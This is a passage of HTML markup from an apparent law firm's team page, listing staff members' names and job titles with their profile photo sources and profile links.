media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Daniel-King_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1672248180&amp;s=9f278b9f0e2bc19223d3eedb6fcfd62d">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Daniel-King_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1672248180&amp;s=694959ea7857227f2df0cb89a0a1d4fb">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Daniel-King_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1672248180&amp;s=5c0f7bd4dbcddbcca890597f847421a1" width="314" height="314" alt="Daniel King">
</picture></figure>
<a
href="/our-team/daniel-king" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Daniel</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/daniella-scozzafava" class="b-person-card__heading-link">Daniella Scozzafava</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Daniella-Scozzafava_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728383172&amp;s=7685eff8adb0cbaeb06372538360ee16">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Daniella-Scozzafava_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728383172&amp;s=227d4fd7c264c9b2ef397849572881d7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Daniella-Scozzafava_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1728383172&amp;s=99fa1420c48595b0c8d80e8e83e83b31" width="314" height="314" alt="Daniella Scozzafava">
</picture></figure>
<a
href="/our-team/daniella-scozzafava" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Daniella</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/danihertz" class="b-person-card__heading-link">Dani Hertz</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Danielle-Hertz_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740070978&amp;s=2031a2574b3dbdfd6b003972f846b31b">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Danielle-Hertz_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740070978&amp;s=347881bcbbe7eb981d32a734fc386a79">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Danielle-Hertz_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740070978&amp;s=7f15cd62036f031dabca9e41fa99f15e" width="314" height="314" alt="Dani Hertz">
</picture></figure>
<a
href="/our-team/danihertz" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Dani</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/david-weare" class="b-person-card__heading-link">David Weare</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189335&amp;s=6c0aa9da511d2fbdb734aaa5b1920229">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189335&amp;s=53af23529691d2afc1b343b9c693a16b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189335&amp;s=98cc86d21e26f46cc5085bdc96747f54" width="314" height="314" alt="David Weare">
</picture></figure>
<a
href="/our-team/david-weare" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet David</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/digby-hebbard" class="b-person-card__heading-link">Digby Hebbard</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/digby-hebbard.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189337&amp;s=4f61ed6a84ca2506ecea38f4d071e3d8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/digby-hebbard.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189337&amp;s=f366b2404c933568f0f6303cc385b79e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/digby-hebbard.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189337&amp;s=643d01e0854af2d94d9412f4753806bb" width="314" height="314" alt="Digby Hebbard">
</picture></figure>
<a
href="/our-team/digby-hebbard" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Digby</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Douglas-Cherry" class="b-person-card__heading-link">Douglas Cherry</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Doug-Cherry_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734544&amp;s=ead9ce87ae1218a8f9e759f1421fa092">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Doug-Cherry_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734544&amp;s=7d9c391419d37a71d52c0da39aeceaed">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Doug-Cherry_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1683734544&amp;s=f4f871d71865c2ab4cd98a74ece04543" width="314" height="314" alt="Douglas Cherry">
</picture></figure>
<a
href="/our-team/Douglas-Cherry" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Douglas</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/eddie-powell" class="b-person-card__heading-link">Eddie Powell</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/eddie-powell.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189339&amp;s=770f848898c6c8524adcee07612ad16a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/eddie-powell.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189339&amp;s=730672a828fe26b993fea12dc9e131ef">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/eddie-powell.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189339&amp;s=a54a977b40dc304a0cb893cf1a1fc2c4" width="314" height="314" alt="Eddie Powell">
</picture></figure>
<a
href="/our-team/eddie-powell" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Eddie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Edward-Robinson" class="b-person-card__heading-link">Edward Robinson</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Edward-Robinson_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728389851&amp;s=20f01cf6f40efeccb4a69164d8287b07">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Edward-Robinson_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728389851&amp;s=54c8e2d174e39f0d1593a75730e8e883">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Edward-Robinson_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1728389851&amp;s=d85412a4ae6cb76d0a7f4150abe77cbf" width="314" height="314" alt="Edward Robinson">
</picture></figure>
<a
href="/our-team/Edward-Robinson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Edward</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/EdwardParkes" class="b-person-card__heading-link">Edward Parkes</a></h3><p
class="b-person-card__subheading">Consultant</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ed-Parkes.png?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765897376&amp;s=011ce56f2aba9bf2b2c04a83c3dca218">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ed-Parkes.png?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765897376&amp;s=fc56f0abe95e89a1fac758aaace46955">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Ed-Parkes.png?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1765897376&amp;s=268c6a286ed9867d9626dd6d658d93d8" width="314" height="314" alt="Edward Parkes">
</picture></figure>
<a
href="/our-team/EdwardParkes" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Edward</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/elizabeth-buckle" class="b-person-card__heading-link">Elizabeth Buckle</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Elizabeth-Goldie-Scot_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734651&amp;s=5a78d3671ed8fa0748d30c565c05b1b2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Elizabeth-Goldie-Scot_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734651&amp;s=2fa2dc9bb93f3480cc81e8855b52395c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Elizabeth-Goldie-Scot_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1683734651&amp;s=4b3a7aa83240f0c8009af0f58b8c5a15" width="314" height="314" alt="Elizabeth Buckle">
</picture></figure>
<a
href="/our-team/elizabeth-buckle" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Elizabeth</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Emily-Chalk" class="b-person-card__heading-link">Emilly Williams</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Emily-Chalk_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707492823&amp;s=17f570d3e64796d09fe8152fad65d2dc">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Emily-Chalk_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707492823&amp;s=d829401c821eeae0591a35c4ba293aa2">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Emily-Chalk_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1707492823&amp;s=50c352383293c2f036b2410332f64a00" width="314" height="314" alt="Emilly Williams">
</picture></figure>
<a
href="/our-team/Emily-Chalk" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Emilly</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Emily-Domingo" class="b-person-card__heading-link">Emily Domingo</a></h3><p
class="b-person-card__subheading">Associate</p></header>
<a
href="/our-team/Emily-Domingo" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Emily</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/garbhan-shanks" class="b-person-card__heading-link">Garbhan Shanks</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/garbhan-shanks.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189347&amp;s=58fc5ddc5a95f527ed50da8829308688">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/garbhan-shanks.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189347&amp;s=a88f953ddc8cf9819415ea23a72230d0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/garbhan-shanks.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189347&amp;s=f1b8475a6e474309c7282b071deafa0a" width="314" height="314" alt="Garbhan Shanks">
</picture></figure>
<a
href="/our-team/garbhan-shanks" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Garbhan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Georgia-Leach" class="b-person-card__heading-link">Georgia Leach</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Georgia-Leach_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1763394692&amp;s=95969cec9f3b1703b7e7e22fd5484b01">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Georgia-Leach_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1763394692&amp;s=338911b668c7b6b6f4aa76c02b4c5cb6">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Georgia-Leach_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1763394692&amp;s=4bcf7925401aa068e8dfae7a70eda553" width="314" height="314" alt="Georgia Leach">
</picture></figure>
<a
href="/our-team/Georgia-Leach" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Georgia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/grant-gordon" class="b-person-card__heading-link">Grant Gordon</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1669026969&amp;s=e4f7c64a73b2797b5e4f073cb55d29a2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1669026969&amp;s=473f5e47edf7556630b03107b8e214e0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1669026969&amp;s=1ac5acd62f3d92dd7f7fd83ec8d7ef33" width="314" height="314" alt="Grant Gordon">
</picture></figure>
<a
href="/our-team/grant-gordon" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Grant</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Hamzagallo" class="b-person-card__heading-link">Hamza Gallo</a></h3><p
class="b-person-card__subheading">Paralegal</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Hamza-Gallo_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1739986217&amp;s=f2560a5aa91a2149c6f00c1deb75bf5e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Hamza-Gallo_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1739986217&amp;s=0639369fcd5c56f45e9433215f45742c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Hamza-Gallo_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1739986217&amp;s=00c73f7ae2c8d87dc38ad6190c665277" width="314" height="314" alt="Hamza Gallo">
</picture></figure>
<a
href="/our-team/Hamzagallo" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Hamza</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/harry-stewart" class="b-person-card__heading-link">Harry Stewart</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Harry-Stewart_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551722&amp;s=e573d0bd3e61e3970a5625613f3239ad">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Harry-Stewart_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551722&amp;s=69ad8764d9d3d605bf413173a7d296a1">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Harry-Stewart_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551722&amp;s=87022c836d05b53bc7e817962b2edd41" width="314" height="314" alt="Harry Stewart">
</picture></figure>
<a
href="/our-team/harry-stewart" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Harry</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/harryross" class="b-person-card__heading-link">Harry Ross</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Harry-Ross_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1758712212&amp;s=12df59e4b713477d756c07ba9737b9cc">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Harry-Ross_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1758712212&amp;s=5390139c6954f4fa578c4858870b68d1">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Harry-Ross_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1758712212&amp;s=0929eff68218cb20248431020e4d5dda" width="314" height="314" alt="Harry Ross">
</picture></figure>
<a
href="/our-team/harryross" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Harry</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/hetty-gleave" class="b-person-card__heading-link">Hetty Gleave</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Hetty-Gleave_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1706090976&amp;s=7fe8852344dff3c397d9763375c8d285">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Hetty-Gleave_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1706090976&amp;s=0992fd5aea6593ddb5f74c23f4e2ef21">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Hetty-Gleave_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1706090976&amp;s=92820aef0c725384b49214b264f5faea" width="314" height="314" alt="Hetty Gleave">
</picture></figure>
<a
href="/our-team/hetty-gleave" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Hetty</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ian-smith" class="b-person-card__heading-link">Ian Smith</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ian-Smith_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699366932&amp;s=771de9433f928948f0c895651c61dd13">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ian-Smith_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699366932&amp;s=b12be63aa72e3889c9661b52c9106d9f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Ian-Smith_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1699366932&amp;s=4db2276a23733415c3f2e27beaca44e2" width="314" height="314" alt="Ian Smith">
</picture></figure>
<a
href="/our-team/ian-smith" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/isha-wurie" class="b-person-card__heading-link">Isha Wurie</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/isha-wurie.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189365&amp;s=4b97a4fd4e5f4dba41adcade39ea6638">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/isha-wurie.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189365&amp;s=9eec9f4d43f7b2248f0b6ab1a32e09c2">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/isha-wurie.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189365&amp;s=da8dfc1530db5f42c49611b635a9b339" width="314" height="314" alt="Isha Wurie">
</picture></figure>
<a
href="/our-team/isha-wurie" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Isha</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Jane-Leech" class="b-person-card__heading-link">Jane Leech</a></h3><p
class="b-person-card__subheading">Knowledge Lawyer</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-leech.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189371&amp;s=fdc81b9b0b0de6efe92eac723b0b0bdb">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-leech.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189371&amp;s=c320da03465f35aabcb0a1a5462918b5">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-leech.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189371&amp;s=6d13544147fa295e4a41ae90a1cc3bc5" width="314" height="314" alt="Jane Leech">
</picture></figure>
<a
href="/our-team/Jane-Leech" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jane</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/janet-keeley" class="b-person-card__heading-link">Janet Keeley</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/janet-keeley.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189372&amp;s=cc8313b1dff0ba5189764067d486283d">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/janet-keeley.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189372&amp;s=7dede24be83e8edc448c34765ab3a03b">
<img
